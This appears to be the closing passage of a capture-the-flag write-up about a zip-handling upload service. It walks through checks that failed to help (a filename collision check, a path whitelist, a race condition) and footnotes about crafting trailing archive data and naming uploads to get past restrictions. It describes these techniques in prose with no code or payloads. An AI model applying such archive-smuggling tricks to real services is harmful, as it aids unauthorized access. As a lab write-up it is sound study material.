uploadcommand, a call tofile_exists()(line 514) is supposed to prevent users from uploading an archive with the same name twice. Because the current working directory is/optand the un-base64’d archives are saved to/data, the check will always pass. Regardless, the solution presented here respects this limitation. is_project_file()(line 158) ensures all files involved injob packageagainst a blacklist of system folders and a second time against a whitelist of the project folder. The first check is redundant unless there is some way to bypass the path cleaning from earlier. This was very suspicious, but as far as I can tell this function is secure.- Though there is a 1 connection at a time limit imposed by the oragnizer’s
gatekeeper, it may still be possible to induce a race condition by sending a
long-running
job packagecommand from one connection, force closing the connection while the job is running and opening a new connection. Ultimately this was not helpful either.
Footnotes
-
The other option is to force the trailing data to be interpreted as a compressed data chunk and eventually download the data with the
downloadcommand, but we cannot generate a valid CRC-32 for such a compressed data chunk and any integrity check will likely fail. Therefore thedownloadcommand can be safely ignored. ↩ -
So long as the last file in the first zip has a long enough filename to begin with, which we can control. ↩
-
The first zip is uploaded as
foo.tar.tarand the second is uploaded asfoo.tar.zip. This was initially to bypass some file collision restriction, but it turns out this was unnecessary. ↩